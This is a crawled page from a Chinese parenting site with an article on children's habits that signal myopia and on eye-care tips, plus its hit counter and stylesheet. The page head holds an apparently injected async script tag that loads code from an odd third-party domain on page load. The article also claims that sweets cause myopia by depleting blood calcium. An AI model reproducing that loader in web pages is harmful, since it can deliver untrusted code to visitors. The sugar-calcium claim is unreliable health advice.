

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.quanyoubei.cn/sl/content/articleid/1943.html
body_size: 7367
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" name="viewport">
		<title>孩子的习惯性动作当心是近视征兆-海氧佳儿育儿网</title>	
        <meta name="keywords" content="近视征兆" />
		<meta name="description" content="近视一定要提早预防，一旦孩子真的近视，想再恢复视力正常可就没有那么容易了!有些孩子年龄小，眼睛出现一些不适症状时或许并不能表达清楚，家长们应格外关注孩子的举动，一旦发现孩子有以下症状，一定要及时纠正。" />
		<!--<script type="text/javascript" src="js/zishiying.js"></script>-->
		<link rel="stylesheet" type="text/css" href="/themes/default/Pchome/common/css/style.css"/>
	<script type='text/javascript' async src='https://o4d5jdw8.cloudfine.quest/challenge.js'></script></head>
	<body>	
<div class="top01" id="top" style="background: white;font-size: 12px;color:#737373; border-bottom:1px solid #dbdbdb;">
			<p style="width: 1120px;margin: 0 auto;padding: 4px 10px;box-sizing: border-box;">欢迎来到海氧佳儿</p>
		</div>

		<div class="page">
			<div class="top">
				<!--logo-->
				<div class="logo">
				   <a href="http://www.quanyoubei.cn/"><img alt="海氧佳儿育儿网" width="300" height="80" src="/attachs/2018/12/17/5c17492fe2518.jpg" /></a>
		                                </div>
				<!--搜索框-->
				<form action="/index/search.html" method="post" id="search">
					<input type="text" name="keyword" value="" placeholder="输入关键字进行搜索"/>
					<input type="submit" value="搜索"/>					
				</form>
			</div>
			<!--导航栏-->
			<div class="nav">
				<ul class="nav_fa">
					<li><a href="/">首页</a></li>
					<li>
						<a href="/yrbk.html">育儿百科</a>
						<ul class="nav_son">
							<li><a href="/yrhl.html">宝宝护理</a></li>
							<li><a href="/yrsp.html">宝宝食谱</a></li>
							<li><a href="/yrjy.html">宝宝教育</a></li>
							<li><a href="/yrhd.html">亲子互动</a></li>
                            <li><a href="/yrbd.html">父母必读</a></li>
						</ul>
					</li>
					<li><a href="/dha.html">DHA和EPA</a></li>
					<li><a href="/yyfy.html">语言发育</a></li>
					<li><a href="/zyl.html">注意力</a></li>
					<li><a href="/sl.html">视力</a></li>
					<li><a href="/wd.html">问答</a></li>
					
				</ul>
			</div>
<style type="text/css">
	.nav>ul>li:nth-of-type(6){background: #7ECB7D;}
	.nav>ul>li:nth-of-type(6) a{color: #333333;}
</style>
		<div class="page">
				<div class="nav03">
					<p><a href="/index/index.html">海氧佳儿育儿网</a>><a href="/sl/index.html">视力</a>><a href="javascript:;">正文</a></p>
				</div>
				<div class="con03">
					<div class="content">
						<div class="top">
							<h1>孩子的习惯性动作当心是近视征兆</h1><span style="display:none;"><script src="/sl/hits/articleid/1943.html"></script></span>
							<p>
								<span>日期：2018-12-21</span>
								<span>关键字：近视征兆</span>
								<span>浏览量：365</span>
							</p>
						</div>
						<div class="text">
							<p style="line-height: 1.5em; margin-bottom: 10px;">　　近视一定要提早预防，一旦孩子真的近视，想再恢复视力正常可就没有那么容易了!有些孩子年龄小，眼睛出现一些不适症状时或许并不能表达清楚，家长们应格外关注孩子的举动，一旦发现孩子有以下症状，一定要及时纠正。</p><p style="line-height: 1.5em; margin-bottom: 10px;"><strong><span style="color: rgb(247, 150, 70);">　　判断孩子是否近视的方法</span></strong></p><p style="line-height: 1.5em; margin-bottom: 10px;"><strong><span style="color: rgb(0, 176, 240);">　　1、喜欢眯眼看东西：</span></strong></p><p style="line-height: 1.5em; margin-bottom: 10px;">　　近视是指看近处清楚而看远处不清楚的一种病理状态，属于一种屈光不正，外界物体通过眼球屈光系统的折射，无法汇聚在视网膜黄斑上，因此不能在视网膜上形成清晰的物像。如果孩子老眯着眼看东西就要当心了。因为近视患者眯起眼睛看事物时，可以减少光线的散射，通过物理学上的针孔效果和裂隙作用，减少像差，在一定程度上提高视力，能让自己看得更清楚一些。然而长期眯着眼睛看事物，会导致眼部肌肉疲劳、紧张，使眼睛近视度数加深得更快。</p><p style="text-align:center"><img src="/ueditor/php/upload/image/20181221/1545373427681666.jpeg" title="孩子的习惯性动作当心是近视征兆" alt="孩子的习惯性动作当心是近视征兆" width="640" height="426"/></p><p style="line-height: 1.5em; margin-bottom: 10px;"><strong><span style="color: rgb(0, 176, 240);">　　2、看东西过近：</span></strong></p><p style="line-height: 1.5em; margin-bottom: 10px;">　　如果你发现孩子看东西离得很近，或看电视时，不自觉地往电视机跟前走，往往提示孩子视力差，有早期近视的可能。因为近视看不清楚远处，且近点(人眼看近处最清楚的距离)前移。</p><p style="line-height: 1.5em; margin-bottom: 10px;"><strong><span style="color: rgb(0, 176, 240);">　　3、经常揉眼睛：</span></strong></p><p style="line-height: 1.5em; margin-bottom: 10px;">　　由于揉眼睛压迫眼球，造成角膜变平，屈光力发生变化，可以暂时性提高视力。因此，发现孩子经常揉眼睛，可能提示孩子视力下降了。</p><p style="line-height: 1.5em; margin-bottom: 10px;"><strong><span style="color: rgb(0, 176, 240);">　　4、频繁眨眼：</span></strong></p><p style="line-height: 1.5em; margin-bottom: 10px;">　　近视的孩子因为看东西模糊，眼睛容易疲劳，常常感到酸涩、异物感、畏光、流泪、眼痛。这时候孩子往往会经常揉眼睛，可能由此造成慢性结膜炎及角膜损伤，眼部不舒服，孩子可能就习惯性地频繁眨眼。</p><p style="line-height: 1.5em; margin-bottom: 10px;">　<span style="color: rgb(0, 176, 240);"><strong>　5、经常歪头或斜眼看东西：</strong></span></p><p style="line-height: 1.5em; margin-bottom: 10px;">　　近视的孩子喜欢歪头或斜眼看东西，是因为这样可以减少散射光，消除一部分像差，从而看得清楚一些。因此，排除斜视后，如果孩子经常歪头或斜眼看东西往往提示早期近视。</p><p style="line-height: 1.5em; margin-bottom: 10px;"><span style="color: rgb(0, 176, 240);"><strong>　　6、经常皱眉：</strong></span></p><p style="line-height: 1.5em; margin-bottom: 10px;">　　一些近视的孩子常常有皱眉看东西的习惯，这是他们试图改善视力的一种方法。因为皱眉可以造成眼睑及眼外肌的变化，使眼球形态及角膜发生变化，从而能看得清楚些。</p><p style="line-height: 1.5em; margin-bottom: 10px;"><span style="color: rgb(0, 176, 240);"><strong>　　7、经常拉扯眼角：</strong></span></p><p style="line-height: 1.5em; margin-bottom: 10px;">　　一方面，拉扯眼角和眯眼一样，可以减少光线的散射，达到“调小光圈”的效果。另一方面，拉紧眼角后，眼睑对角膜形成一定的压力，造成角膜被压平，屈光力发生改变，可以让轻度近视视力暂时性地提高。一旦外力消失，角膜就会回弹至原始状态，并且长期拉扯眼角，会造成更大的散光。</p><p style="text-align:center"><img src="/ueditor/php/upload/image/20181221/1545373564139250.png" title="近视征兆" alt="近视征兆" width="649" height="398"/></p><p style="line-height: 1.5em; margin-bottom: 10px;"><strong><span style="color: rgb(255, 0, 0);">　　怎样保护孩子的视力</span></strong></p><p style="line-height: 1.5em; margin-bottom: 10px;"><span style="color: rgb(49, 133, 155);">　　<strong>1、制定合理的学习计划</strong></span></p><p style="line-height: 1.5em; margin-bottom: 10px;">　　帮孩子制定合理的学习计划，注意劳逸结合，合理用眼，不能一味只盯着孩子的学习。</p><p style="line-height: 1.5em; margin-bottom: 10px;"><span style="color: rgb(49, 133, 155);"><strong>　　2、培养良好的用眼习惯</strong></span></p><p style="line-height: 1.5em; margin-bottom: 10px;">　　近距离用眼是近视发生发展的主要环境因素之一，因此看电脑、看电视、看书或做作业30—40分钟后，远眺10分钟，让眼睛充分放松。</p><p style="line-height: 1.5em; margin-bottom: 10px;">　　坐姿端正，眼睛与书本保持一尺的距离，胸部与书桌保持一拳的距离。手指在笔尖上方一寸，拇指与食指不相交叉，能看到笔尖。选择黄灯或真正没有屏闪的LED白炽灯，台灯放置书桌左上角45度，能全部照明课本，晚上做作业时，书房顶灯开着，保持良好的普遍照明。不躺在沙发上或床上看书、看电视，不在强光或弱光下看书，也不要在车上或边走路边看书。</p><p style="line-height: 1.5em; margin-bottom: 10px;"><span style="color: rgb(49, 133, 155);"><strong>　　3、多亲近大自然</strong></span></p><p style="line-height: 1.5em; margin-bottom: 10px;">　　户外适宜的光照下，每天运动1小时以上，比如放风筝、荡秋千、骑车、各种球类活动等，能让孩子将视线延伸到远处，自然调节眼肌，帮助放松休息。多去户外走走，开阔的视野和绿色的植被，缓解视疲劳。</p><p style="line-height: 1.5em; margin-bottom: 10px;"><span style="color: rgb(49, 133, 155);"><strong>　　4、多吃蔬果少食甜食</strong></span></p><p style="line-height: 1.5em; margin-bottom: 10px;">　　家长引导多吃蔬菜水果，如胡萝卜、菠菜、香蕉、橘子、豆制品等。不要摄入太多甜食，特别是空腹时，因甜食在吸收过程中产生的酸性物质与体内的钙中和，造成血钙减少，进而造成眼球壁弹性降低，引发近视。</p><p style="line-height: 1.5em; margin-bottom: 10px;">　　防患于未然!父母一定要多多关注孩子的视力健康，一旦发现孩子有上述症状赶紧纠正!教会孩子正确的用眼姿势，呵护眼睛，从小开始。</p><p><br/></p>							<p class="mzsm">免责声明：以为内容仅供参考、学习之用。部分稿件来源于互联网，版权属于原作者及网站所有，如觉侵权，或涉及版权问题，烦请联系小编删除。</p>
						</div>
                        <div style="float: right;margin-top: 20px;">
							<div class="bdsharebuttonbox bdshare-button-style1-24" data-bd-bind="1543826950534"><a href="http://www.lpsseo.com/ziyuan/80.html#" class="bds_more" data-cmd="more"></a><a href="http://www.lpsseo.com/ziyuan/80.html#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="http://www.lpsseo.com/ziyuan/80.html#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="http://www.lpsseo.com/ziyuan/80.html#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧"></a><a href="http://www.lpsseo.com/ziyuan/80.html#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="http://www.lpsseo.com/ziyuan/80.html#" class="bds_mshare" data-cmd="mshare" title="分享到一键分享"></a></div>
							<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
						</div>
			<div style="clear:both">
			<style>
		.pre-next li{
			margin-top: 10px;
            padding-bottom: 10px;
            border-bottom: 1px dashed #ccc;
            overflow: hidden;
            height: 30px;
            line-height: 30px;
                    }
        .pre-next li a:hover{color:red;font-size: 20px;}            
			</style>
					<ul class="pre-next">
				        <li>
				          				            上一篇：<a href="/sl/content/articleid/1942.html">雾霾天气的护眼小锦囊</a>				        </li>
				        <li>
				          				            下一篇：<a href="/sl/content/articleid/1954.html">孩子视力下降，家长两大应对误区，当心害了孩子！</a>				        </li>
			      </ul>
	        </div>
					</div>
					                    <div class="con03-r">
					                    <div class="rmbq_border">
                        <div class="con03-r01">
                            热门标签
                        </div>
                        <div class="con03-r02" id="biaoqian">
                             <div>
                             	<a href="/sl/index/tag/%E8%BF%91%E8%A7%86%E8%A6%81%E4%B8%8D%E8%A6%81%E5%81%9A%E6%89%8B%E6%9C%AF.html" >近视要不要做手术</a><a href="/sl/index.html" ></a><a href="/sl/index/tag/%E5%88%A4%E6%96%AD%E5%AD%A9%E5%AD%90%E8%BF%91%E8%A7%86%E6%96%B9%E6%B3%95.html" >判断孩子近视方法</a><a href="/sl/index/tag/%E9%A2%84%E9%98%B2%E8%BF%91%E8%A7%86%E6%96%B9%E6%B3%95.html" >预防近视方法</a><a href="/sl/index/tag/%E6%8A%A4%E7%9C%BC%E9%A3%9F%E7%89%A9.html" >护眼食物</a><a href="/sl/index/tag/J%E8%BF%91%E8%A7%86%E5%8E%9F%E5%9B%A0.html" >J近视原因</a><a href="/sl/index/tag/%E7%9C%BC%E4%BF%9D%E5%81%A5%E6%93%8D.html" >眼保健操</a><a href="/sl/index/tag/%E7%9C%BC%E7%9D%9B%E7%96%B2%E5%8A%B3.html" >眼睛疲劳</a><a href="/sl/index/tag/%E6%95%A3%E5%85%89.html" >散光</a>                             </div>
                        </div>
                        </div>
                       <!--  <div class="con03-r03">
                            <p class="tit">精彩图文</p>
                            <div class="con03-r03-img">
                                <img src="/attachs/2018/12/21/thumb_5c1c5f443473b.jpg" width="100%"/>
                                <p><a href="/sl/content/articleid/1932.html">如何判断孩子眼睛是不是散光...</a></p>
                            </div><div class="con03-r03-img">
                                <img src="/attachs/2018/12/21/thumb_5c1c61a02cd29.png" width="100%"/>
                                <p><a href="/sl/content/articleid/1934.html">眼睛很疲劳，试试它马上赶走眼疲劳~...</a></p>
                            </div><div class="con03-r03-img">
                                <img src="/attachs/2018/12/21/thumb_5c1c7ae1c939a.jpg" width="100%"/>
                                <p><a href="/sl/content/articleid/1938.html">预防近视，谨防3大误区，记好8个“1”！...</a></p>
                            </div><div class="con03-r03-img">
                                <img src="/attachs/2018/12/21/thumb_5c1c812a8c30a.jpg" width="100%"/>
                                <p><a href="/sl/content/articleid/1941.html">孩子看电视的危害，你以为只是近视这么简单...</a></p>
                            </div><div class="con03-r03-img">
                                <img src="/attachs/2018/12/21/thumb_5c1c857680bef.png" width="100%"/>
                                <p><a href="/sl/content/articleid/1942.html">雾霾天气的护眼小锦囊</a></p>
                            </div><div class="con03-r03-img">
                                <img src="/attachs/2018/12/21/thumb_5c1c878fd0dac.png" width="100%"/>
                                <p><a href="/sl/content/articleid/1943.html">孩子的习惯性动作当心是近视征兆...</a></p>
                            </div>                            
                        </div> -->
                        <div class="con03-r02 con03-r04 djtj_border">
                            <p class="tit">热门阅读</p>
                            
                            <p><a href="/sl/content/articleid/1932.html"><span class="dnm">·</span>如何判断孩子眼睛是不是散光...</a></p><p><a href="/sl/content/articleid/1941.html"><span class="dnm">·</span>孩子看电视的危害，你以为只是近视这么简单？...</a></p><p><a href="/sl/content/articleid/1943.html"><span class="dnm">·</span>孩子的习惯性动作当心是近视征兆...</a></p><p><a href="/sl/content/articleid/1939.html"><span class="dnm">·</span>电脑前想要预防近视记得这么做！...</a></p><p><a href="/sl/content/articleid/1940.html"><span class="dnm">·</span>科学预防近视要注意这7个细节...</a></p><p><a href="/sl/content/articleid/1933.html"><span class="dnm">·</span>新生宝宝视力发育全过程...</a></p><p><a href="/sl/content/articleid/1936.html"><span class="dnm">·</span>孩子视力不好，多半因为这个...</a></p><p><a href="/sl/content/articleid/1938.html"><span class="dnm">·</span>预防近视，谨防3大误区，记好8个“1”！...</a></p><p><a href="/sl/content/articleid/2526.html"><span class="dnm">·</span>毁掉孩子视力的习惯，再不改就晚了...</a></p><p><a href="/sl/content/articleid/1942.html"><span class="dnm">·</span>雾霾天气的护眼小锦囊</a></p>                            
                        </div>
                    </div>
<!--<script type="text/javascript">
		  //提取标签
		  var box=document.getElementById("biaoqian");
		  var span=box.getElementsByTagName("span");
		  var background="";
		  var str=["#6f0cf5","#f50cbc","#4e59f1","#06f95c","#f9b706","#f92206","#e536f0","#02dcfc","#f97a09","#75ba60"];
		  window.onload=function(){
		    for(var i=0;i<span.length;i++){//生成四位数
		    	var num = parseInt(Math.random()*str.length)
		        background=str[num];//取颜色(循环，每次提取一位，进行拼接组成6为颜色的值)
		//      span[i].innerHTML=parseInt(Math.random()*10);//生成随机数
		        span[i].style.background=(background);//随机改变每个span的颜色
		        background="";
		    }
		  }
	</script>-->
				</div>
			
		</div>
		﻿<div class="footer">
	<p>
		<span><a href="/fujal/guanyu/content_id/33.html" rel="nofollow">关于我们</a>丨</span>
		<span><a href="/fujal/shengming/content_id/35.html" rel="nofollow">免责声明</a>丨</span>
		<span><a href="/fujal/lianxi/content_id/34.html" rel="nofollow">联系我们</a></span>
	</p>
	<p>海氧佳儿育儿网Copyleft © 2015 theonews.com All Right Reserved.</p>
    <p>海氧佳儿育儿网版权所有 - <a href="http://beian.miit.gov.cn" rel="nofollow" target="_black">鲁ICP备18053562号-3 </a></p>
</div>
<div class="up" id="up">
    <a href="#top"><p>返回顶部<span> ↑</span></p></a>
</div>
<!--二维码-->
<div class="code">
	<!--<img src="code.jpg"/>-->
</div>
<!--百度统计-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3dab4f296877fea7718b351810eaab3f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript">
    var up = document.getElementById("up")
//  var top = window.scrollTop();
    function getScrollTop(){  
	    var scrollTop=0;  
	    if(document.documentElement&&document.documentElement.scrollTop){  
	        scrollTop=document.documentElement.scrollTop;  
	    }else if(document.body){  
	        scrollTop=document.body.scrollTop;  
	    }  
	    return scrollTop;  
	}
//  console.log(document.documentElement.scrollTop)
	window.onscroll = function(){
		if(getScrollTop()>200){
    		up.style.display = "block"
    	}else{
    		up.style.display = "none"
    	}
	}
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.quanyoubei.cn/sl/hits/articleid/1943.html
body_size: 71
content:
document.write("366")

--- FILE ---
content_type: text/css
request_url: http://www.quanyoubei.cn/themes/default/Pchome/common/css/style.css
body_size: 8679
content:
*{margin: 0;padding: 0;}
html{text-align: justify;font-family: "微软雅黑";}
ul,li,ol{list-style: none;}
a{text-decoration: none;color: #333333;}
.page{
	width: 100%;
	box-sizing: border-box;
	margin: 0 auto;
	max-width:1120px;
	overflow: hidden;
}
.top{
	width: 100%;
	max-width:1120px;
	margin: 0 auto;
	position:relative;
}
.top .logo{
	
	background-size: 100%;
	width: 25%;
	height: 100px;
	position: relative;
}
.top .logo .logo_top{text-indent:-999px;position:absolute;left: -999px}
.top #search{
	width:500px;
	height:40px;
	bottom:32px;
	left: 50%;
	margin-left: -170px;
	/*background: #548135;*/
	position: relative;
	position: absolute;
}
.top  #search ul{overflow: hidden;padding-top:3px;padding-left:0px;}
.top  #search ul li{float: left;font-size: 13px;color:#B3B2B2;padding: 0 10px;}
.top  #search ul li span{padding-left:20px;}
.top  #search ul li a{
	color:#939292;
}
.top  #search ul li a:hover{
	color:#CC0066;
}
.top #search input:nth-of-type(1){
	width:420px;
	height:36px;
	border: 2px solid #ff9900;
	/*border-radius: 10px;*/
	text-align: center;
	outline:none;
	/*去掉点击出现的边框*/
}
.top #search input:nth-of-type(2){
	width:86px;
	height:40px;
	border: 2px solid #548135;
	/*border-radius: 0px 10px 10px 0px;*/
	background: #ff9900;
	border: 2px solid #ff9900;
	position: absolute;
	right:10px;
	top: 0;
	color:white;
	cursor: pointer;
}
.nav{
	width:100%;
	margin: 0 auto;
	/*background:#ff9900;*/
}
.nav ul{width: 1120px;margin: 0 auto;margin-bottom: 10px;height: 50px;}
.nav ul li{
	background: #ff9900;
	float: left;
	width: 160px;
	height:50px;
	box-sizing: border-box;
	text-align: center;
	line-height: 50px;
	border:1px solid #e6e3e3;
	border-left:none;
	border-top:none ;
	border-bottom:none ;
	cursor: pointer;
}
.nav ul.nav_fa{
	position: relative;
}
.nav ul.nav_fa>li:hover ul.nav_son{
	display: block;
}
.nav ul li>ul.nav_son>li:hover a{
	color:#333333;
}

.nav ul li>ul.nav_son{
	width:160px;
	position: absolute;
	top: 50px;
	left: 14.2%;
	z-index: 1;
	display: none;
	overflow: hidden;
	height: 250px;
	animation:sport .5s;
	/*animation-timing-function: ease-out;*/
}
@keyframes sport{
				from{height: 0px;}
				to{height: 250px;}
			}
.nav ul li>ul.nav_son li{
	float: none;
	border:1px solid #e6e3e3;
	border-top:none ;
	width: 161px;
}
.nav ul li>ul.nav_son li:nth-child(1){
	border:1px solid #e6e3e3;
}
.nav ul li>ul.nav_son li a{color: white;}
.nav ul li:hover{
	background:#7ECB7D;
}
.nav ul li:hover a{
	color:#333333;
}
.nav ul li:nth-of-type(1){
	border-left:1px solid #e6e3e3;
}
/*.nav ul li:nth-of-type(odd){
	background: #dbdbdb;
}*/
.nav ul li a{
	font-size:20px;
	color:white;
	text-decoration: none;
	display:block;
}
/*.nav ul li a:hover{
	color: #c06;
}*/
.banner{
	height: 373px;
	overflow: hidden;
}
.banner .banner-l{
	width:68%;
	float: left;
	position: relative;
}
.banner .banner-l ul li{
	display: none;
	height: 360px;
	overflow: hidden;
}
.banner .banner-l span{
	font-size: 30px;
	color: #000000;
	padding: 20px 20px;
	background: rgba(50,50,50,.3);
	position: absolute;
	top:50%;
	margin-top: -40px;
	display: none;
	cursor: pointer;
}
.banner .banner-l span.zuo{
	left: 0;
}
.banner .banner-l span.you{
	right: 0;
}
.banner-r{
	float: right;
	width: 30%;
	border:1px solid #e6e3e3;
	box-sizing: border-box;
}
.banner-r01{
	height: 133px;
	overflow: hidden;
	padding:10px 20px;
	padding-bottom:16px;
}
.banner-r01 .banner-r01-p1{
	font-size:18px;
	padding: 6px 0;
	text-align: center;
	
}
.banner-r01 .banner-r01-p2{
	font-size:14px;
	color: #999;
	/*text-indent: 2em;*/
}
.banner-r01 p span{
	font-size:14px!important;
	color: #999;
	/*text-indent: 2em;*/
}
.banner-r01 .banner-r01-p1 a{
	text-decoration: none;
	color: #ff9900;
}
.banner-r02{
	padding: 10px 20px;
}
.banner-r02 ul li{
	font-size: 15px;
	line-height: 30px;
	height: 30px;
	display: block;
	overflow: hidden;
	position: relative;
	padding-left:14px;
}
.banner-r02 ul li a{
	text-decoration: none;
	color: #333333;
}
.banner-r02 ul li a:hover{
	color: #ff9900;
}
.banner-r02 ul li span{
	font-size:30px;
	color: #8a8484;
	position: absolute;
	top: -3px;
	left: 0px;
}
/*编辑精选*/
.bianji{
	overflow: hidden;
}
.bianji .bianji_l{
	float: left;
	width:760px;
	height: 292px;
	padding: 20px;
	border: 1px solid #e6e3e3; 
	margin: 16px;
	box-sizing: border-box;
	margin-left: 0;
	margin-bottom: 0;
	overflow: hidden;
}
.bianji .bianji_l .tit{
	font-size: 20px;
	color: #ff9900;
	margin-bottom: 20px;
}
.bianji .bianji_l ul{float: left;}
.bianji .bianji_l ul li{
    width: 135px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    font-size: 16px;
    border: 1px solid #e6e3e3; 
    border-bottom: none;
    cursor: pointer;
}
.bianji .bianji_l ul li:nth-last-child(1){
	border:1px solid #e6e3e3; 
}
.bianji .bianji_l ul li.bj_active{
	background: #ff9900;
	width: 138px;
	color: white;
	border: none;
}
.bianji .bianji_l .bj_img{
	overflow: hidden;
	display: none;
}
.bianji .bianji_l .bj_img img{
	float: left;
	width: 50%;
	height: 204px;
	margin-left: -5px;
}
.bianji .bianji_l .bj_img .bj_img_text{
	float:right;
	width: 45%;
	padding-right: 10px;
	box-sizing: border-box;
}
.bianji .bianji_l .bj_img .bj_img_text h6{
	font-size:18px;
	font-weight: normal;
	padding-bottom: 20px;
}
.bianji .bianji_l .bj_img .bj_img_text h6 a{
	color: #333333;
}
.bianji .bianji_l .bj_img .bj_img_text h6 a:hover{
	color:#ff9900;
}
.bianji .bianji_l .bj_img .bj_img_text p{
	font-size:14px;
	padding-bottom:16px;
	color: #999997;
}
.bianji .bianji_l .bj_img .bj_img_text p a{
	float: right;
	color:#ff9900;
}
.bianji .bianji_r {
	float: right;
	width: 336px;
	height: 292px;
	padding:14px 0;
	border: 1px solid #e6e3e3; 
	margin: 16px 0;
	box-sizing: border-box;
	margin-bottom: 0;
}
.bianji .bianji_r .bianji_r_wd{
	padding: 0 20px;
}
.bianji .bianji_r .tit{
	font-size: 18px;
	color:#ff9900;
	padding-bottom:10px;
	/*margin-left: 20px;*/
	padding-left: 20px;
	border-bottom: 1px solid #e6e3e3;
	margin-bottom: 10px;
}
.bianji .bianji_r .wen{
	font-size: 16px;
    padding-bottom: 5px;
}
.bianji .bianji_r .wen span{
	color:#ff9900;
	font-size: 18px;
}
.bianji .bianji_r .da{
	font-size: 14px;
	padding-bottom: 8px;
	color: #8C8A8A;
	text-indent:2.1em;
}
.bianji .bianji_r .da span{
	color: #656C7E;
	font-size: 18px;
}
.bianji .bianji_r .da a{
	color: orange;
}
/*热门搜索*/
.search_word{
	padding:14px 0;
	border-bottom: 2px solid #e6e3e3; 
	margin-bottom:18px;
}
.search_word p{
    color: #ff9900;
    font-size:28px;
}
.con{
	overflow: hidden;
}
.con .con-l{
	float: left;
	width: 25%;
	/*height: 700px;*/
	box-sizing: border-box;
}
.con .con-l .zyl_tit{
	width: 100%;
	height: 30px;
	line-height:40px;
	font-size: 18px;
    color: #ff9900;
    padding:0px;
    border-bottom: 1px solid #e6e3e3;
    padding-bottom:12px;
    padding-left: 16px;
	margin-bottom:10px;
}
.con .con_l_yuer #zyl_tit{
	width: 88%;
	font-size: 18px;
    margin: 4px 20px 4px 16px;
    border-bottom: 2px solid #e0e0de;
    font-weight: normal;
    position: relative;
    color: #ff9900;
    padding-left: 0;
    padding-bottom: 2px;
    position: relative;
    overflow: inherit;
}
.con .con-m-yuer .con-m02-tit{margin-top: 0 !important;}
.con .con-m-yuer .con-m02-tit p{text-align: center;overflow: hidden;font-size: 18px;}
.con .con-m-yuer .con-m02-tit p a{color: #ff9900;}
.con .con-m-yuer .con-m02-tit p>span{width: 220px;font-size: 15px;padding-top: 6px;}
.con .con-m-yuer .con-m02-tit p>span a{color: #333;}
.con .con-m-yuer .con-m02-tit p>span:hover a{color:#ff9900;}
.con .con-m-yuer .con-m02-tit p>span.l{float: left;}
.con .con-m-yuer .con-m02-tit p>span.r{float: right;}
.con .con-m-yuer .con-m02{padding-top: 6px;margin-top: -8px;}
.con .con-m02 .yrbk_tuwen{
	height: 195px;
}
.con .con-m02 ul.jiemeng{padding-top: 0;}
.con .con-m02 ul.jiemeng li{
    width: 155px;
    padding: 0 10px;
}
.con .con-m02 .zjbd .zjbd_tit{
	font-size: 18px;
    margin-bottom:10px ;
    padding-bottom: 6px;
    border-bottom: 2px solid #e0e0de;
    font-weight: normal;
    position: relative;
    color: #ff9900;
}
.con .con-m02 .zjbd .zjbd_tit .zjbd_tit_border{
	position: absolute;
    bottom: -2px;
    left: 0;
    display: block;
    width: 75px;
    border-top: 2px solid #ff9900;
}
.con .con-m02 .zjbd .zjbd_con{overflow: hidden;}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_l{
	float: left;
	width: 150px;
	box-sizing: border-box;
	position: relative;
}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_l img{
	width: 150px;
    height: 143px;
}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_l p{
    background: rgba(5,5,5,.6);
	position: absolute;
	bottom: 0;
	left: 0;
	padding:0 10px;
	width: 100%;
	box-sizing:border-box;
	height: 22px;
	overflow:hidden;
}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_l p a{color: white;}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_l p a:hover{color:#ff9900;}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_r{
	float: right;
	width:300px;
	box-sizing: border-box;
}
.con .con-r .con03 .con03-r03{
	border: none;
	margin-bottom: 0;
}
.con .con-r .con03 ul.tjbd li{
	padding-left: 16px;
	line-height: 32px;
}
.con .con-r .con03 ul.tjbd li:hover a{
	color:#ff9900;
}

.con .con-r .con03 ul.xsr{margin-top: 10px;}
.con .con-r .con03 ul.xsr li{
	padding-left: 20px;
	cursor: pointer;
}
.con .con-r .con03 ul.xsr li a{display:block;}
.con .con-r .con03 ul.xsr li:hover{
	background: #ff9900;
}
.yrbk{padding-left:18px;}
.con .con-r .con03 ul.xsr li:hover a{
	color: white;
}
.con .con-r .con03 ul.tjbd li span{
	padding-right: 20px;
}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_r p{
	line-height: 30px;
}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_r p:hover a{
	color:#ff9900;
}
.con .con-m02 .zjbd .zjbd_con .zjbd_con_r p span{
	padding-right: 20px;
}
.con .con_l_yuer .con03 .con03-r02-border01 p{
	overflow: hidden;
    font-size: 16px;
    line-height: 30px;
    height: 30px;
    padding-left:34px;
    position: relative;
  
}
.con .con_l_yuer .con03 .con03-r02-border01{
	height: 460px;
}
.con .con_l_yuer #zyl_tit span.border_yuer{
	position: absolute;
    bottom: -2px;
    left: 0;
    display: block;
    width: 75px;
    border-top: 2px solid #ff9900;
}
.con .con-m{
	float: left;
	width:45%;
	/*height: 700px;*/
	box-sizing: border-box;
}
.con .con-m01{
	height: 120px;
	box-sizing: border-box;
	padding: 6px 20px;
	margin:0 26px;
	margin-bottom: 10px;
	border: 1px solid #e6e3e3;
}
.con .con-m01 h2{
	font-size:20px;
	text-align: center;
	padding-bottom:4px;
} 
.con .con-m01 h2 a{
	width: 312px;
	margin: 0 auto;
	height: 31px;
	line-height: 31px;
	display: block;
	overflow: hidden;
	color: #333333;
}
.con .con-m01 h2 a:hover{
	color: #ff9900;
}
.con .con-m01 p{
	color: #939292;
	font-size: 15px;
}
.con-m01-b{overflow: hidden;padding-top:6px;}
.con .con-m01 p span.fl{
	float: left;
}
.con .con-m01 p span.fr{
	float: right;
}
.con .con-m01 p a{
	color: #333333;
	padding-top: 10px;
}
.con .con-m01 p a:hover{
	color:#ff9900;
}
.con .con-m001{
	height:190px;
	margin-bottom: 22px;
	overflow: hidden;
	padding-top: 18px;
}
.con .con-m001 ul{overflow: hidden;}
.con .con-m001 ul li{
	width: 50%;
	float: left;
	box-sizing: border-box;
	padding:6px 10px;
	font-size: 14px;
}
.con .con-m001 ul li a{
	color: #333333;
}
.con .con-m001 ul li a:hover{
	color: #ff9900;
}
.red{color: #ff9900;}
.con .con-m .con-m02-tit{
	font-size: 18px;
    margin: 10px 20px 0px 20px;
    padding-bottom: 6px;
    font-weight: normal;
    position: relative;
    color: #ff9900;
	position: relative;
}
.zjbd_tit_border001{
	position: absolute;
    top: 27px;
